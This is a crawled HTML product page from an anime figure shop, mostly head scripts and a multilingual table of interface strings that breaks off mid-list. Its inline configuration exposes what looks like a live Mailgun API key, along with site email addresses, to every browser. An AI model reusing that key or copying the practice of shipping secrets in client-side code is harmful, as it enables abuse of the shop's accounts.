

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anime-export.com/index.php?ptype=all&ipp=50&pnum=274&searchbox=&category=&tag=&manufacturer=&deadlinelimit=
body_size: 28191
content:
<!--

*****[EXPLANATIONS]******
This is the script to get the position of the user.
It uses my free version of the api of ipgeolocation.io limited to 1000 request per day. 
If this feature become very usefull for AE we should have a profesional account.

At the moment we call that function at the login time on the index.php and store the position on a SESSION variable.

-->










<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

<title>Anime-export</title>
<link rel="stylesheet" href="css_styles/homestyle_2.0.css?v=2" type="text/css">
<link rel="stylesheet" href="css_styles/faq_styles.css"  type="text/css">
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
	<link rel="icon" href="imgs/favicon.ico" />
	<meta name="description" content="The world's best toys and figures, directly from Japan!">
    <meta name="keywords" content="animeexport, anime, export, japan, japon, manga, dragon ball, figurine, figurines, figure, pokemon, tcg, trading card, mafex, comic, batman, spiderman, naruto, one piece, pikachu, toy, toys, pokemoncards, pokemon card, 玩具,模型,公仔,PVC,扭蛋,食玩,景品,一番賞,彩蛋,赠品,小礼品,首辦,手辦,吊飾,徽章,胸章,抱枕套">
	<!-- BOOSTRAP  -->
	<!--Bootstrap is a mobile adapted framework. To ensure proper rendering and touch zooming. -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
	<!-- jQuery library -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
	<!-- Latest compiled JavaScript -->
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>

	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSJZB44');</script>
<!-- End Google Tag Manager -->


</head>

<script src="jslibs/ajaxbasics.js?cache=" type="text/javascript"></script>
<script src="jslibs/javascript_functions.js?cache=" type="text/javascript"></script>
<script src="jslibs/sha1.js" type="text/javascript"></script>
<script>
var config = JSON.parse("{\"debuggingmode\":true,\"livemode\":true,\"mode\":\"production\",\"thisdomain\":\"anime-export.com\",\"adminuser_id\":24550,\"urlprotocol\":\"https:\/\/\",\"internalcurrency\":\"jpy\",\"currency\":\"jpy\",\"currencysymbol\":\"\u00a5\",\"currencylabel\":\"JPY\",\"language\":\"eng\",\"senderemail\":\"donotreply@anime-export.com\",\"paypalapidomain\":\"www.paypal.com\",\"paypaltargetemail\":\"anime.export@gmail.com\",\"paypalIPN\":\"anime-export.com\/lbfeedbacks.php\",\"paypalreturn\":\"https:\/\/anime-export.com\/u_home.php?land=paypalland\",\"mon_api_url\":\"mon_api\/\",\"emailparams\":{\"method\":\"mailgun\",\"apisendurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/messages\",\"apivalidateurl\":\"https:\/\/api.mailgun.net\/v3\/mg.anime-export.com\/validate\",\"apiusrpwd\":\"api:key-5d1c092acd8cfbeba36bf973ec0a7ada\",\"webmasters_emails\":[\"webmaster@anime-export.com\",\"theolerbeil@gmail.com\"]},\"currencyratios\":{\"jpy\":{\"eur\":0.008012820512820514,\"usd\":0.00975609756097561,\"jpy\":1},\"eur\":{\"jpy\":124.8,\"usd\":1.17,\"eur\":1},\"usd\":{\"jpy\":102.5,\"eur\":0.8547008547008548,\"usd\":1}},\"currencydecimals\":{\"usd\":2,\"eur\":2,\"jpy\":0},\"currentcurrencydecimals\":0}");</script>
<script src="https://lightybox.com/api/mon_iface.js" type="text/javascript"></script>
<script src="ae_1.0.js?cache=4682641cf4374dfda3dc707704aef63d" type="text/javascript"></script>


<script>

var locales = []; locales[0] = []; locales[0]["eng"] = "Home";
 locales[0]["jap"] = "\u30db\u30fc\u30e0";
 locales[0]["fre"] = "Home";
 locales[0]["ita"] = "Home";
 locales[0]["ger"] = "Home";
 locales[0]["esp"] = "Inicio";
 locales[1] = []; locales[1]["eng"] = "My Account";
 locales[1]["jap"] = "\u30de\u30a4\u30a2\u30ab\u30a6\u30f3\u30c8";
 locales[1]["fre"] = "Mon compte";
 locales[1]["ita"] = "Account";
 locales[1]["ger"] = "Mein Konto";
 locales[1]["esp"] = "Mi Cuenta";
 locales[2] = []; locales[2]["eng"] = "My Orders";
 locales[2]["jap"] = "\u3054\u6ce8\u6587";
 locales[2]["fre"] = "Mes commandes";
 locales[2]["ita"] = "I miei ordini";
 locales[2]["ger"] = "Meine Bestellungen";
 locales[2]["esp"] = "Mis pedidos";
 locales[3] = []; locales[3]["eng"] = "FAQ";
 locales[3]["jap"] = "\u3088\u304f\u3042\u308b\u3054\u8cea\u554f(FAQ)";
 locales[3]["fre"] = "FAQ";
 locales[3]["ita"] = "FAQ";
 locales[3]["ger"] = "FAQ";
 locales[3]["esp"] = "Preguntas Frecuentes";
 locales[4] = []; locales[4]["eng"] = "Contact Us";
 locales[4]["jap"] = "\u304a\u554f\u3044\u5408\u308f\u305b";
 locales[4]["fre"] = "Contacts";
 locales[4]["ita"] = "Contattaci";
 locales[4]["ger"] = "Kontakte";
 locales[4]["esp"] = "Cont\u00e1ctanos";
 locales[5] = []; locales[5]["eng"] = "Login";
 locales[5]["jap"] = "\u30ed\u30b0\u30a4\u30f3";
 locales[5]["fre"] = "Se connecter";
 locales[5]["ita"] = "Login";
 locales[5]["ger"] = "Anmelden";
 locales[5]["esp"] = "Iniciar sesi\u00f3n";
 locales[6] = []; locales[6]["eng"] = "Logout";
 locales[6]["jap"] = "\u30ed\u30b0\u30a2\u30a6\u30c8";
 locales[6]["fre"] = "Se d\u00e9connecter";
 locales[6]["ita"] = "Logout";
 locales[6]["ger"] = "Abmelden";
 locales[6]["esp"] = "Cerrar sesi\u00f3n";
 locales[7] = []; locales[7]["eng"] = "Login to place your order";
 locales[7]["jap"] = "\u3054\u6ce8\u6587\u306e\u65b9\u306f\u3053\u3061\u3089\u3078";
 locales[7]["fre"] = "S'enregistrer et commander";
 locales[7]["ita"] = "Accedi per ordinare";
 locales[7]["ger"] = "Konto erstelle zu bestellen";
 locales[7]["esp"] = "Iniciar sesi\u00f3n para realizar pedidos";
 locales[8] = []; locales[8]["eng"] = "All items";
 locales[8]["jap"] = "\u5168\u3066\u306e\u5546\u54c1";
 locales[8]["fre"] = "Tous les articles";
 locales[8]["ita"] = "Tutti i prodotti";
 locales[8]["ger"] = "Alle Produkte";
 locales[8]["esp"] = "Todos los productos";
 locales[9] = []; locales[9]["eng"] = "Preorders";
 locales[9]["jap"] = "\u5148\u884c\u4e88\u7d04\u54c1";
 locales[9]["fre"] = "Pr\u00e9commandes";
 locales[9]["ita"] = "Preordini";
 locales[9]["ger"] = "Vorbestellungen";
 locales[9]["esp"] = "Pre-pedidos";
 locales[10] = []; locales[10]["eng"] = "Special";
 locales[10]["jap"] = "\u30d7\u30ec\u30df\u30a2\u30e0\u5546\u54c1";
 locales[10]["fre"] = "Sp\u00e9cial";
 locales[10]["ita"] = "Special";
 locales[10]["ger"] = "Besondere";
 locales[10]["esp"] = "ESPECIAL";
 locales[11] = []; locales[11]["eng"] = "Released";
 locales[11]["jap"] = "\u767a\u58f2\u6e08\u5546\u54c1";
 locales[11]["fre"] = "Nouveaux arrivages";
 locales[11]["ita"] = "NUOVI ARRIVI";
 locales[11]["ger"] = "Neuerscheinungen";
 locales[11]["esp"] = "NOVEDADES";
 locales[12] = []; locales[12]["eng"] = "Search...";
 locales[12]["jap"] = "\u5546\u54c1\u691c\u7d22";
 locales[12]["fre"] = "Rechercher";
 locales[12]["ita"] = "Cerca...";
 locales[12]["ger"] = "Suche";
 locales[12]["esp"] = "Buscar...";
 locales[13] = []; locales[13]["eng"] = "MORE RESULTS";
 locales[13]["jap"] = "\u5546\u54c1\u3092\u3082\u3063\u3068\u8868\u793a";
 locales[13]["fre"] = "Plus de r\u00e9sultats";
 locales[13]["ita"] = "PIU' RISULTATI";
 locales[13]["ger"] = "Weitere Ergebnisse anzeigen";
 locales[13]["esp"] = "M\u00c1S RESULTADOS";
 locales[14] = []; locales[14]["eng"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved";
 locales[14]["jap"] = "Copyright (C) 2018 AnimeExport Inc. All Rights Reserved. - \u3053\u306e\u30da\u30fc\u30b8\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306e\u7121\u65ad\u8ee2\u8f09\u3092\u7981\u3058\u307e\u3059\u3002";
 locales[14]["fre"] = "Copyright (C) 2018 AnimeExport Inc. Tous droits r\u00e9serv\u00e9s";
 locales[14]["ita"] = "Copyright (C) 2018 AnimeExport Inc. Tutti i diritti riservati";
 locales[14]["ger"] = "Copyright (C) 2018 AnimeExport Inc. alle Rechte vorbehalten";
 locales[14]["esp"] = "Copyright (C) 2018 AnimeExport Inc. Todos los derechos reservados";
 locales[15] = []; locales[15]["eng"] = "NEW";
 locales[15]["jap"] = "\u65b0\u54c1";
 locales[15]["fre"] = "Nouveau";
 locales[15]["ita"] = "NUOVO";
 locales[15]["ger"] = "Neu";
 locales[15]["esp"] = "NUEVO";
 locales[16] = []; locales[16]["eng"] = "Second hand";
 locales[16]["jap"] = "\u4e2d\u53e4";
 locales[16]["fre"] = "Article d'occasion";
 locales[16]["ita"] = "Usato";
 locales[16]["ger"] = "Gebraucht";
 locales[16]["esp"] = "Segunda mano";
 locales[17] = []; locales[17]["eng"] = "Out of Stock";
 locales[17]["jap"] = "\u5728\u5eab\u5207\u308c";
 locales[17]["fre"] = "\u00c9puis\u00e9";
 locales[17]["ita"] = "Esaurito";
 locales[17]["ger"] = "Vergriffen";
 locales[17]["esp"] = "Temporalmente agotado";
 locales[18] = []; locales[18]["eng"] = "Price";
 locales[18]["jap"] = "\u4fa1\u683c";
 locales[18]["fre"] = "Prix";
 locales[18]["ita"] = "Prezzo";
 locales[18]["ger"] = "Preis";
 locales[18]["esp"] = "Precio";
 locales[19] = []; locales[19]["eng"] = "Item conditions:";
 locales[19]["jap"] = "\u5546\u54c1\u30e9\u30f3\u30af";
 locales[19]["fre"] = "\u00c9tat de l'objet";
 locales[19]["ita"] = "Condizioni oggetto";
 locales[19]["ger"] = "Artikelzustand";
 locales[19]["esp"] = "Estado del producto";
 locales[20] = []; locales[20]["eng"] = "Box conditions:";
 locales[20]["jap"] = "\u7bb1\u306e\u6709\u7121\/\u72b6\u614b";
 locales[20]["fre"] = "\u00c9tat de la bo\u00eete";
 locales[20]["ita"] = "Condizioni scatola";
 locales[20]["ger"] = "Packungzustand";
 locales[20]["esp"] = "Estado de la caja";
 locales[21] = []; locales[21]["eng"] = "Your login";
 locales[21]["jap"] = "\u30ed\u30b0\u30a4\u30f3\u540d ";
 locales[21]["fre"] = "Votre login";
 locales[21]["ita"] = "Tuo login ";
 locales[21]["ger"] = "Ihre Anmeldung";
 locales[21]["esp"] = "Tu inicio de sesi\u00f3n";
 locales[22] = []; locales[22]["eng"] = "Name";
 locales[22]["jap"] = "\u540d";
 locales[22]["fre"] = "Pr\u00e9nom";
 locales[22]["ita"] = "Nome";
 locales[22]["ger"] = "Name";
 locales[22]["esp"] = "Nombre";
 locales[23] = []; locales[23]["eng"] = "Surname";
 locales[23]["jap"] = "\u59d3";
 locales[23]["fre"] = "Nom";
 locales[23]["ita"] = "Cognome";
 locales[23]["ger"] = "Familienname";
 locales[23]["esp"] = "Apellido";
 locales[24] = []; locales[24]["eng"] = "Email";
 locales[24]["jap"] = "Email";
 locales[24]["fre"] = "E-mail";
 locales[24]["ita"] = "E-mail";
 locales[24]["ger"] = "E-mail";
 locales[24]["esp"] = "Direcci\u00f3n de correo electr\u00f3nico";
 locales[25] = []; locales[25]["eng"] = "Shipping informations";
 locales[25]["jap"] = "\u914d\u9001\u306b\u3064\u3044\u3066";
 locales[25]["fre"] = "Donn\u00e9es d'exp\u00e9dition";
 locales[25]["ita"] = "Stato spedizione";
 locales[25]["ger"] = "Versandinformationen";
 locales[25]["esp"] = "Estado del env\u00edo";
 locales[26] = []; locales[26]["eng"] = "Order informations";
 locales[26]["jap"] = "\u3054\u6ce8\u6587\u306b\u3064\u3044\u3066";
 locales[26]["fre"] = "Suivi commande";
 locales[26]["ita"] = "Stato ordine";
 locales[26]["ger"] = "Bestellinformationen";
 locales[26]["esp"] = "Estado del pedido";
 locales[27] = []; locales[27]["eng"] = "CLEAR";
 locales[27]["jap"] = "\u30af\u30ea\u30a2\u30fc";
 locales[27]["fre"] = "Effacer";
 locales[27]["ita"] = "CANCELLA";
 locales[27]["ger"] = "L\u00f6schen";
 locales[27]["esp"] = "Borrar";
 locales[28] = []; locales[28]["eng"] = "SEND";
 locales[28]["jap"] = "\u9001\u4fe1";
 locales[28]["fre"] = "Envoyer";
 locales[28]["ita"] = "INVIA";
 locales[28]["ger"] = "Schicken";
 locales[28]["esp"] = "Enviar";
 locales[29] = []; locales[29]["eng"] = "General Enquiry";
 locales[29]["jap"] = "\u4e00\u822c\u7684\u306a\u8cea\u554f\u306b\u3064\u3044\u3066";
 locales[29]["fre"] = "Question g\u00e9n\u00e9rique";
 locales[29]["ita"] = "Domanda generica";
 locales[29]["ger"] = "Allgemeine Anfrage";
 locales[29]["esp"] = "Consulta general";
 locales[30] = []; locales[30]["eng"] = "Technical problems";
 locales[30]["jap"] = "\u6280\u8853\u7684\u306a\u554f\u984c\u306b\u3064\u3044\u3066";
 locales[30]["fre"] = "Probl\u00e8mes techniques";
 locales[30]["ita"] = "Problemi tecnici";
 locales[30]["ger"] = "Technische Probleme";
 locales[30]["esp"] = "Problemas t\u00e9cnicos";
 locales[31] = []; locales[31]["eng"] = "Our customer services";
 locales[31]["jap"] = "???";
 locales[31]["fre"] = "Services clientes";
 locales[31]["ita"] = "I nostri servizi cliente";
 locales[31]["ger"] = "Unser Kundenservice";
 locales[31]["esp"] = "Nuestros servicios al cliente";
 locales[32] = []; locales[32]["eng"] = "Find how to order safely and easily";
 locales[32]["jap"] = "???";
 locales[32]["fre"] = "Commandez facilement et tranquillement";
 locales[32]["ita"] = "Scopri come ordinare con facilit\u00e0 ed in totale sicurezza";
 locales[32]["ger"] = "Sicher und einfach bestellen";
 locales[32]["esp"] = "Descubre c\u00f3mo realizar tus pedidos con total comodidad y seguridad";
 locales[33] = []; locales[33]["eng"] = "Support";
 locales[33]["jap"] = "???";
 locales[33]["fre"] = "Support";
 locales[33]["ita"] = "Supporto";
 locales[33]["ger"] = "Kundendienst";
 locales[33]["esp"] = "Ayuda";
 locales[34] = []; locales[34]["eng"] = "Account";
 locales[34]["jap"] = "???";
 locales[34]["fre"] = "Compte";
 locales[34]["ita"] = "Account";
 locales[34]["ger"] = "Konto";
 locales[34]["esp"] = "Cuenta";
 locales[35] = []; locales[35]["eng"] = "Contact";
 locales[35]["jap"] = "???";
 locales[35]["fre"] = "Contacts";
 locales[35]["ita"] = "Contatti";
 locales[35]["ger"] = "Kontakte";
 locales[35]["esp"] = "Contactos";
 locales[36] = []; locales[36]["eng"] = "Register";
 locales[36]["jap"] = "???";
 locales[36]["fre"] = "Enregistrez-vous";
 locales[36]["ita"] = "Registrati";
 locales[36]["ger"] = "Registrieren";
 locales[36]["esp"] = "Reg\u00edstrate";
 locales[37] = []; locales[37]["eng"] = "Forgot password";
 locales[37]["jap"] = "???";
 locales[37]["fre"] = "Mot de passe oubli\u00e9";
 locales[37]["ita"] = "Password dimenticata";
 locales[37]["ger"] = "Passwort vergessen?";
 locales[37]["esp"] = "\u00bfOlvidaste tu contrase\u00f1a?";
 locales[38] = []; locales[38]["eng"] = "Legal";
 locales[38]["jap"] = "???";
 locales[38]["fre"] = "Mentions l\u00e9gales";
 locales[38]["ita"] = "Info legali";
 locales[38]["ger"] = "Impressum";
 locales[38]["esp"] = "Aviso legal";
 locales[39] = []; locales[39]["eng"] = "Terms and conditions";
 locales[39]["jap"] = "???";
 locales[39]["fre"] = "???";
 locales[39]["ita"] = "Termini e condizioni";
 locales[39]["ger"] = "Verkaufs- und Lieferbedingungen";
 locales[39]["esp"] = "T\u00e9rminos y condiciones";
 locales[40] = []; locales[40]["eng"] = "Privacy policy";
 locales[40]["jap"] = "???";
 locales[40]["fre"] = "Vie priv\u00e9e";
 locales[40]["ita"] = "Condizioni sulla privacy";
 locales[40]["ger"] = "Datenschutz";
 locales[40]["esp"] = "Pol\u00edtica de privacidad";
 locales[41] = []; locales[41]["eng"] = "Returns and exchanges";
 locales[41]["jap"] = "???";
 locales[41]["fre"] = "Retour et \u00e9changes";
 locales[41]["ita"] = "Restituzioni o cambi";
 locales[41]["ger"] = "Umtausch und R\u00fcckgabe";
 locales[41]["esp"] = "Devoluciones o cambios";
 locales[42] = []; locales[42]["eng"] = "Contact us anytime by sending us an EMAIL";
 locales[42]["jap"] = "???";
 locales[42]["fre"] = "Contactez-nous par EMAIL";
 locales[42]["ita"] = "Contattaci in qualsiasi momento tramite EMAIL";
 locales[42]["ger"] = "Kontaktieren Sie uns jederzeit per email";
 locales[42]["esp"] = "Cont\u00e1ctanos en cualquier momento por correo electr\u00f3nico";
 locales[43] = []; locales[43]["eng"] = "Your EMAIL";
 locales[43]["jap"] = "???";
 locales[43]["fre"] = "Votre EMAIL";
 locales[43]["ita"] = "Tua EMAIL";
 locales[43]["ger"] = "Ihre E-mail";
 locales[43]["esp"] = "Tu direcci\u00f3n de correo electr\u00f3nico";
 locales[44] = []; locales[44]["eng"] = "Subscribe to our NEWSLETTER";
 locales[44]["jap"] = "???";
 locales[44]["fre"] = "Joignez notre NEWSLETTER";
 locales[44]["ita"] = "Iscriviti alla nostra NEWSLETTER";
 locales[44]["ger"] = "Abonnieren Sie unseren Newsletter";
 locales[44]["esp"] = "Suscr\u00edbete a nuestra NEWSLETTER";
 locales[45] = []; locales[45]["eng"] = "\tThis is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>\r\n\t\t\t\t\t\tYour Privacy is protected by \"Let's Encrypt\"<br>";
 locales[45]["jap"] = "???";
 locales[45]["fre"] = "Ce site est prot\u00e9g\u00e9 par un syst\u00e8me de Cryptographie Haut Degr\u00e9e (AES-256) afin de prot\u00e9ger votre Vie Priv\u00e9e.<br>\r\n\t\t\t\t\t\tVotre Vie Priv\u00e9e est prot\u00e9g\u00e9e par \"Let's Encrypt\"<br>";
 locales[45]["ita"] = "\tQuesta pagina \u00e8 protetta da crittografia di alto grado (AES-256) per la protezione della tua privacy.<br>\r\n\t\t\t\t\t\tLa tua privacy \u00e8 protetta da \"Let's Encrypt\"<br>";
 locales[45]["ger"] = "Um den Datenschutz zu gew\u00e4hrleisten, diese Seite ist verschl\u00fcsselt mit High Grade Encryption (AES-256).<br>\r\n\r\nIhre Privatsph\u00e4re ist gesch\u00fctzt mit \"Let's Encrypt\"<br>";
 locales[45]["esp"] = "         Esta pagina est\u00e1 protegida por encriptaci\u00f3n de alto nivel (AES-256) para asegurar la tutela de tu privacidad.<br>\r\n\r\nTu privacidad est\u00e1 protegida por \"Let's Encrypt\"<br>";
 locales[46] = []; locales[46]["eng"] = "Create account";
 locales[46]["jap"] = "???";
 locales[46]["fre"] = "Cr\u00e9er un compte";
 locales[46]["ita"] = "Crea account";
 locales[46]["ger"] = "Benutzerkonto erstellen";
 locales[46]["esp"] = "Crear cuenta";
 locales[47] = []; locales[47]["eng"] = "Basket";
 locales[47]["jap"] = "???";
 locales[47]["fre"] = "Panier";
 locales[47]["ita"] = "Carrello";
 locales[47]["ger"] = "Warenkorb";
 locales[47]["esp"] = "Carrito";
 locales[48] = []; locales[48]["eng"] = "Details";
 locales[48]["jap"] = "???";
 locales[48]["fre"] = "D\u00e9tails";
 locales[48]["ita"] = "Dettagli";
 locales[48]["ger"] = "Details";
 locales[48]["esp"] = "Detalles";
 locales[49] = []; locales[49]["eng"] = "\tYour registration information have been sent to Anime-Export.com.<br>\r\n\t\t\t\t\t\tA confirmation email will be sent to you. Please check your email account and confirm as soon as you receive it.<br>";
 locales[49]["jap"] = "???";
 locales[49]["fre"] = "\tVos infos d'enregistrement ont \u00e9t\u00e9 envoy\u00e9s \u00e0 Anime-Export.com.<br>\r\n\t\t\t\t\t\tVous allez recevoir un EMAIL de confirmation.<br>\r\n\t\t\t\t\t\tVeuillez contr\u00f4ler votre courrier et confirmer la r\u00e9ception d\u00e8s que possible.<br>";
 locales[49]["ita"] = "\tI tuoi dati di registrazione sono stati inviati ad Anime-Export.com.<br>\r\n\t\t\t\t\t\tTi verr\u00e0 inviata una email di conferma. <br>\r\n\t\t\t\t\t\tControlla la tua casella di posta e conferma appena la ricevi per completare la tua registrazione.<br>";
 locales[49]["ger"] = "Ihre Registrierungsdaten zu Anime-Export.com \u00fcbermittelt wurden<br>\r\n\r\nEine Best\u00e4tigungs-Email an dich verschickt wird.<br>\r\n\r\nBitte pr\u00fcfen Sie Ihren Email-Konto und  ";
 locales[49]["esp"] = "      Tus datos de registro han sido enviados a Anime-Export.com.<br>\r\n\r\nRecibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\nEn cuanto lo recibas, por favor, revisa tu buz\u00f3n de entrada para confirmar la suscripci\u00f3n.<br>";
 locales[50] = []; locales[50]["eng"] = "\tThank you for your payment.<br>\r\n\t\t\t\t\t\tWe will send you a confirmation email as the transaction has been completed.<br>\r\n\t\t\t\t";
 locales[50]["jap"] = "???";
 locales[50]["fre"] = "Merci de votre paiement.<br>\r\n\t\t\t\t\t\tNous vous enverrons un email de confirmation d\u00e8s que la transation est compl\u00e8te.<br>\r\n";
 locales[50]["ita"] = "\tGrazie per il pagamento.<br>\r\n\t\t\t\t\t\tTi invieremeo un email di conferma appena la transazione verr\u00e0 completata.<br>\r\n\t\t\t\t";
 locales[50]["ger"] = "Danke f\u00fcr Ihre Zahlung.\r\n\r\nSie erhalten eine Best\u00e4tigungs-E-Mail wenn die Operation abgeschlossen ist.";
 locales[50]["esp"] = "      Gracias por el pago.<br>\r\n\r\nAl completar con \u00e9xito la transacci\u00f3n, recibir\u00e1s un correo electr\u00f3nico de confirmaci\u00f3n.<br>\r\n\r\n";
 locales[51] = []; locales[51]["eng"] = "Operation completed successfully";
 locales[51]["jap"] = "???";
 locales[51]["fre"] = "L'op\u00e9ration a \u00e9t\u00e9 complet\u00e9e avec succ\u00e8s";
 locales[51]["ita"] = "Operazione completata con successo";
 locales[51]["ger"] = "Operation erfolgreich abgeschlossen";
 locales[51]["esp"] = "Acci\u00f3n realizada con \u00e9xito";
 locales[52] = []; locales[52]["eng"] = "\tYour account information has been saved.<br>\r\n";
 locales[52]["jap"] = "???";
 locales[52]["fre"] = "Vos informations d'enregistrement ont \u00e9t\u00e9 enregistr\u00e9s";
 locales[52]["ita"] = "\tLe informazioni del tuo account sono state salvate.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Torna alla homepage.<\/a>";
 locales[52]["ger"] = "Die Informationen des Kontos sind gespeichert.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\t<a href=\"u_home.php\">Kommen Sie zur\u00fcck zur Homepage.<\/a>";
 locales[52]["esp"] = "      Los datos de tu cuenta han sido guardados.<br>\r\n\r\n<br>\r\n\r\n<a href=\"u_home.php\">Volver a la p\u00e1gina de inicio<\/a>";
 locales[53] = []; locales[53]["eng"] = "\tThank you for your confirmation.<br>\r\n\t\t\t\t\t\tYour account is now active and ready to be used.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tEnjoy your shopping with Anime.Export.com.<br>\r\n";
 locales[53]["jap"] = "???";
 locales[53]["fre"] = "Merci de votre confirmation.<br>\r\n\t\t\t\t\t\tVotre compte est maintenant actif et pr\u00eat \u00e0 \u00eatre utilis\u00e9<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tBon shopping avec Anime.Export.com.<br>\r\n\t";
 locales[53]["ita"] = "\tGrazie per la tua conferma.<br>\r\n\t\t\t\t\t\tIl tuo account \u00e8 stato attivato ed \u00e8 pronto per l'uso.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime.Export.com.<br>\r\n\t\t\t\t\t";
 locales[53]["ger"] = "Danke f\u00fcr Ihre Best\u00e4tigung.\r\n<br>\r\n\r\n\r\nIhr Konto ist aktiviert und gebrauchsfertig.<br>\r\n\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n";
 locales[53]["esp"] = "      Gracias por tu confirmaci\u00f3n.<br>\r\n\r\nTu cuenta est\u00e1 activada y lista para usar.<br>\r\n\r\n<br>\r\n\r\nDisfruta tu compra con Anime.Export.com.<br>\r\n\r\n";
 locales[54] = []; locales[54]["eng"] = "\tSorry but your confirmation process failed.<br>\r\n\t\t\t\t\t\tPlease try again or contact us if you can't solve the problem.<br>\r\n\t\t\t\t";
 locales[54]["jap"] = "???";
 locales[54]["fre"] = "Le proc\u00e9s de confirmation a \u00e9chu\u00e9. \r\n\r\nNous sommes d\u00e9sol\u00e9s. Si le probl\u00e8me reste, veuillez essayer \u00e0 nouveau ou nous contacter.";
 locales[54]["ita"] = "\tCi scusiamo ma la procedura di conferma non \u00e8 andata a buon fine.<br>\r\n\t\t\t\t\t\tPuoi ritentare cliccando sul link che ti \u00e8 stato inviato o puoi contattarci se non riesci a risolvere il problema.<br>\r\n\t\t\t\t\t\t<br>\r\n\t\t\t\t\t\tDivertiti ad acquistare con Anime-Export.com.<br>\r\n";
 locales[54]["ger"] = "Es tut uns leid, aber Ihr Best\u00e4tigungsvorgang ist fehlgeschlagen.<br>\r\n\r\nKlicken Sie auf den gesendeten Link oder kontaktieren Sie uns, wenn Sie nicht das Problem l\u00f6sen k\u00f6nnen.<\/br>\r\n\r\n<br>\r\n\r\nViel Spa\u00df beim Kaufen mit Anime-Export.com<br>\r\n\r\n\r\n";
 locales[54]["esp"] = "      Lo sentimos pero el proceso de confirmaci\u00f3n no se llev\u00f3 al cabo.<br>\r\n\r\nInt\u00e9ntalo de nuevo haciendo clic en el enlace que te enviamos o cont\u00e1ctanos si no consigues solucionar el problema.<br>\r\n\r\n<br>\r\n";
 locales[55] = []; locales[55]["eng"] = "Operation failed";
 locales[55]["jap"] = "???";
 locales[55]["fre"] = "L'op\u00e9ration a \u00e9chu\u00e9e.";
 locales[55]["ita"] = "Operazione fallita";
 locales[55]["ger"] = "Der Vorgang ist aufgrund";
 locales[55]["esp"] = "Error en la operaci\u00f3n";
 locales[56] = []; locales[56]["eng"] = "<font color=\"#f18600\">PLEASE NOTE<\/font><br>Fields marked with a star (*) are mandatory.";
 locales[56]["jap"] = "???";
 locales[56]["fre"] = "Les champs suivis d'une etoile (*) sont obligatoires.";
 locales[56]["ita"] = "<font color=\"#f18600\">NOTA:<\/font><br>I campi contrassegnati con l'asterisco (*) sono obbligatori.";
 locales[56]["ger"] = "<font color=\"#f18600\">BITTE, BEACHTEN SIE:<\/font><br>Die Felder, die mit den Sternchen (*) markiert sind, sind erforderlich.";
 locales[56]["esp"] = "<font color=\"#f18600\">N\u00d3TESE, POR FAVOR:<\/font><br>Todos los campos marcados con un asterisco (*) son obligatorios. ";
 locales[57] = []; locales[57]["eng"] = "Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.";
 locales[57]["jap"] = "???";
 locales[57]["fre"] = "Le Service Client est ouvert de 9h \u00e0 18h30 du lundi au vendredi, sauf jour de f\u00eate";
 locales[57]["ita"] = "La fascia oraria per l'assistenza clienti \u00e8 dalle 9:00 alle 18:30 dal Luned\u00ec al Venerd\u00ec, escluse festivit\u00e0.";
 locales[57]["ger"] = "Kundenbetreuung: von Montag bis Freitag, von 09:00 bis 18:30 Uhr. Ferien ausgeschlossen.";
 locales[57]["esp"] = "El horario de atenci\u00f3n al cliente es de 9:00 a 18:30 de Lunes a Viernes, excepto las fiestas nacionales.";
 locales[58] = []; locales[58]["eng"] = "We will give priority to enquiries for orders\/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.";
 locales[58]["jap"] = "???";
 locales[58]["fre"] = "Nous donnerons priorit\u00e9 aux requ\u00eates regardant commandes et livraisons. Afin d'\u00e9viter tout d\u00e9lai, nous vous prions de lire toujours les infos envoy\u00e9es par email et sur notre site dans la section FAQ (Questions fr\u00e9quentes). ";
 locales[58]["ita"] = "Daremo priorit\u00e0 alle richieste inerenti ordini e spedizioni. Per evitare ritardi leggere sempre tutte le informazioni inviate via email e sul sito nella sezione FAQ.";
 locales[58]["ger"] = "Die Fragen, die \u00fcber Bestellungen und Speditionen sind, sie haben unsere Priorit\u00e4t.\r\nUm Versp\u00e4tungen zu vermeiden, lesen Sie immer alle Informationen, die per E-Mail und auf der Website im FAQ-Bereich gesendet werden.";
 locales[58]["esp"] = "Daremos prioridad a las solicitudes relativas a pedidos y env\u00edos. A fin de evitar retrasos, por favor l\u00e9anse las instrucciones recibidas por correo electr\u00f3nico o contenidas en el sitio web en la secci\u00f3n \"Preguntas Frecuentes\".";
 locales[59] = []; locales[59]["eng"] = "For more information please visit the <span style=\"color:#f18600;cursor:pointer;\" onclick=\"getFaqPage();loginDownAnimationStart('contactformbox','blackback2');\">FAQ<\/span>";
 locales[59]["jap"] = "???";
